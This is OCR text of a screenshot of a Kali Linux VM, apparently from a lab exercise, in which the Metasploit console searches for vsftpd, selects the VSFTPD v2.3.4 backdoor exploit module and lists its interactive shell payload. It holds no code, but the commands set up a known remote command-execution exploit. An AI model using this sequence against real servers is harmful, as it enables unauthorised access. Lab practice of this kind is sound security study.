 kali-linux-2023.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:28
kali@kali: ~
File Actions Edit View Help
msf6 auxiliary(scanner/http/tomcat_mgr_login) > search vsftpd
Trash
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
File System
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 auxiliary(scanner/http/tomcat_mgr_login) > use  exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
KALI LINUX
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/interact normal No Unix Command, Interact with Established Connection
"the quieter you become, the more you are able to hear"
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
Right Ctrl
РУС
9:29 PM
5/12/2023